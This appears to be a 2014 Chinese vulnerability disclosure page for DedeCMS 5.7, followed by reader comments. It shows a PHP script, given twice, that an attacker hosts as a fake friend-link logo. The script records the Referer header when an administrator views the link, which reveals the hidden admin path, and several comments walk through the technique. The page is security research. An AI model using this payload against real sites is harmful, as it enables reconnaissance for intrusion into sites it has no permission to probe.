漏洞概要

关注数(128)

关注此漏洞

漏洞标题: 织梦某处设计缺陷导致后台地址泄露

提交时间: 2014-09-19 14:26

公开时间: 2014-12-15 14:28

漏洞类型: 设计缺陷/逻辑错误

危害等级: 高

自评Rank: 15

漏洞状态:

漏洞已经通知厂商但是厂商忽略漏洞

漏洞详情

披露状态:

2014-09-19: 细节已通知厂商并且等待厂商处理中

2014-09-24: 厂商主动忽略漏洞,细节向第三方安全合作伙伴开放(绿盟科技、唐朝安全巡航、无声信息)

2014-11-18: 细节向核心白帽子及相关领域专家公开

2014-11-28: 细节向普通白帽子公开

2014-12-08: 细节向实习白帽子公开

2014-12-15: 细节向公众公开

简要描述:

某处设计缺陷,程序对某些东西过滤不严,导致后台地址泄露,仅测试了5.7。目测其它版本同样存在问题。

详细说明:









DEDECMS对友情链接申请的LOGO地址没有进行严格的判断和过滤,导致可以提交PHP、ASP等后缀。

且后台查看友情链接时,如下图所示,图片仍是申请时提交的URL。

X.PHP 代码:

<?php

file_put_contents('x.txt',$_SERVER['HTTP_REFERER']);

header("Content-type:image/jpeg");

$img=imagecreatefromjpeg("x.jpg");

imagejpeg($img);

imagedestroy($img);

?>







当访问该文件,获取$_SERVER['HTTP_REFERER'],并且写出文件到X.TXT。

漏洞证明:

X.PHP 代码:

<?php

file_put_contents('x.txt',$_SERVER['HTTP_REFERER']);

header("Content-type:image/jpeg");

$img=imagecreatefromjpeg("x.jpg");

imagejpeg($img);

imagedestroy($img);

?>

当访问该文件,获取$_SERVER['HTTP_REFERER'],并且写出文件到X.TXT。

修复方案:

漏洞回应

厂商回应:

危害等级:无影响厂商忽略

忽略时间:2014-12-15 14:28

厂商回复:

最新状态:

暂无

漏洞评价:

对本漏洞信息进行评价,以更好的反馈信息的价值,包括信息客观性,内容是否完整以及是否具备学习价值

漏洞评价(少于3人评价):

评价

-

2014-09-19 14:27 |

袋鼠妈妈

( 普通白帽子 |

Rank:449 漏洞数:61 | 故乡的原风景.MP3)

0

-

2014-09-19 14:38 |

玉林嘎

( 普通白帽子 |

Rank:933 漏洞数:107 )

0

-

2014-09-19 15:15 |

赈早见琥珀主

( 实习白帽子 |

Rank:37 漏洞数:5 )

0

-

2014-09-19 15:21 |

U神

( 核心白帽子 |

Rank:1360 漏洞数:150 | 乌云核心菜鸟,联盟托管此号中,欢迎加入08...)

0

-

2014-09-19 15:30 |

Safe

( 路人 |

Rank:0 漏洞数:1 | 一个平凡的人)

0

-

2014-09-19 15:31 |

铁蛋火车侠

( 普通白帽子 |

Rank:156 漏洞数:31 | Q群371620085 技术交流群 有漂亮妹纸!)

0

-

2014-09-19 15:56 |

Walle

( 路人 |

Rank:0 漏洞数:5 | ... 位卑、未敢忘忧国! ...)

0

-

2014-09-19 16:15 |

Grayon

( 路人 |

Rank:4 漏洞数:4 | 今天怎么不开心 :)

0

-

2014-09-20 07:49 |

bey0nd

( 普通白帽子 |

Rank:941 漏洞数:148 | 相忘于江湖,不如相濡以沫)

0

-

2014-09-22 10:22 |

menmen519

( 普通白帽子 |

Rank:914 漏洞数:161 | http://menmen519.blog.sohu.com/)

0

-

2014-09-23 20:18 |

Azui

( 实习白帽子 |

Rank:61 漏洞数:15 | 人有两件宝,双手和大脑。)

0

-

2014-09-25 10:50 |

微尘

( 普通白帽子 |

Rank:226 漏洞数:76 )

0

-

2014-09-25 10:50 |

微尘

( 普通白帽子 |

Rank:226 漏洞数:76 )

0

@MuZhU0 直接漏点吧,不用怕我们会LJ你的。放心我们都不是什么好人

-

2014-09-25 17:54 |

MuZhU0

( 路人 |

Rank:6 漏洞数:4 )

0

-

2014-09-26 09:01 |

发条橙子

( 路人 |

Rank:19 漏洞数:6 | ∑(っ °Д °;)っ)

0

-

2014-09-26 14:04 |

emeditor

( 路人 |

Rank:2 漏洞数:1 | 过来乌云学习 求大神别黑)

0

-

2014-09-26 20:59 |

老和尚

( 普通白帽子 |

Rank:223 漏洞数:45 )

0

-

2014-09-26 22:09 |

风情万种

( 普通白帽子 |

Rank:195 漏洞数:66 | 不再相信爱了)

0

-

2014-09-27 10:56 |

lck丶

( 路人 |

Rank:6 漏洞数:2 | 求大牛拿0day砸死)

0

-

2014-09-27 14:33 |

微尘

( 普通白帽子 |

Rank:226 漏洞数:76 )

0

-

2014-09-27 18:09 |

MuZhU0

( 路人 |

Rank:6 漏洞数:4 )

0

@微尘 既然忽略了,就说了吧。友情链接申请哪里可以提交PHP文件,管理员后台看友情链接申请的时候,PHP获取来源页就行了。

-

2014-09-27 18:16 |

风情万种

( 普通白帽子 |

Rank:195 漏洞数:66 | 不再相信爱了)

0

-

2014-09-27 20:45 |

MuZhU0

( 路人 |

Rank:6 漏洞数:4 )

0

-

2014-09-27 20:50 |

Azui

( 实习白帽子 |

Rank:61 漏洞数:15 | 人有两件宝,双手和大脑。)

0

@MuZhU0 我记得之前就有人发过 通过流量统计那边查看管理员访问的链接,原理一样,鸡肋- -。

-

2014-10-02 21:21 |

铁汉

( 路人 |

Rank:12 漏洞数:6 | 向各种大神学习之)

0

-

2014-10-11 14:37 |

D&G

( 普通白帽子 |

Rank:566 漏洞数:113 | going)

0

-

2014-10-11 15:57 |

0x334

( 普通白帽子 |

Rank:181 漏洞数:39 | 漏洞无影响,已忽略~~~~~~~)

0

-

2014-10-13 14:32 |

shack2

( 普通白帽子 |

Rank:470 漏洞数:71 | QQ:1341413415 一个热爱编程(Java),热爱网...)

0

-

2014-10-14 11:25 |

chowner

( 路人 |

Rank:4 漏洞数:2 | 运维工程师 兼职搞安全)

0

-

2014-12-15 14:37 |

老黑

( 普通白帽子 |

Rank:175 漏洞数:66 | 最爱红颜不老。)

1

图片也可以查看REFFER啊 为什么一定要ASP PHP呢

-

2014-12-15 17:46 |

MuZhU0

( 路人 |

Rank:6 漏洞数:4 )

1

-

2014-12-24 17:47 |

Mxx

( 路人 |

Rank:0 漏洞数:2 | 没有)

1

-

2014-12-25 08:58 |

带我玩

( 路人 |

Rank:16 漏洞数:8 | 带我玩)

1

-

2015-01-17 10:22 |

Sofia

( 路人 |

Rank:25 漏洞数:6 | 不会渗透的SEOer不是好站长)

1

-

2015-01-17 10:22 |

Sofia

( 路人 |

Rank:25 漏洞数:6 | 不会渗透的SEOer不是好站长)

1

-

2015-01-18 15:34 |

Mxx

( 路人 |

Rank:0 漏洞数:2 | 没有)

1

-

2015-01-18 16:11 |

Sofia

( 路人 |

Rank:25 漏洞数:6 | 不会渗透的SEOer不是好站长)

1

@Mxx 这个很简单啊,就是远程链接一个自己服务器的php文件,管理访问后台那个地方的时候就会加载这个php,然后自己这个php文件同目录会生成x.txt文件,里面记录了referer,就是后台路径

-

2015-01-19 14:36 |

Mxx

( 路人 |

Rank:0 漏洞数:2 | 没有)

0

-

2015-01-22 15:24 |

xsjswt

( 普通白帽子 |

Rank:156 漏洞数:49 | 我思故我猥琐,我猥琐故我强大)

0

这个没用啊,就算后缀是图片的,服务器是我控制的,依然可以抓到referer

-

2015-08-05 23:07 |

乌帽子

( 路人 |

Rank:29 漏洞数:3 | 学习黑客哪家强 | 中国山东找蓝翔 |

sql...)

0

这个没用啊,就算后缀是图片的,服务器是我控制的,依然可以抓到referer

-

2015-08-24 14:57 |

鬼五

( 普通白帽子 |

Rank:214 漏洞数:83 )

0